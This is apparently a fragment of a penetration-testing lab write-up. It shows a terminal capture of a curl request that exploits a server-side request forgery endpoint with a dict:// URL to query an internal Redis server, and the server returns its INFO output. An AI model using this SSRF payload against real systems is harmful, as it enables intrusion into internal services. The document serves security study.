 root@ykali:~# curl -v 'http://192.168.0.112/ssrf.php?url=dict://192.168.0.110:6379/info'
*   Trying 192.168.0.112:80...
* TCP_NODELAY set
* Connected to 192.168.0.112 (192.168.0.112) port 80 (#0)
> GET /ssrf.php?url=dict://192.168.0.110:6379/info HTTP/1.1
> Host: 192.168.0.112
> User-Agent: curl/7.68.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Tue, 31 Mar 2020 07:08:37 GMT
< Server: Apache/2.4.18 (Ubuntu)
< Vary: Accept-Encoding
< Content-Length: 1814
< Content-Type: text/html; charset=UTF-8
<
KALI LINUX
r u ok?-ERR Syntax error, try CLIENT (LIST | KILL ip:port | GETNAME | SETNAME connection-n
$1704
keystone-en...
# Server
redis_version:2.8.4
redis_git_sha1:00000000
redis_git_dirty:0
redis_build_id:645b61b5aa39f6b1
redis_mode:standalone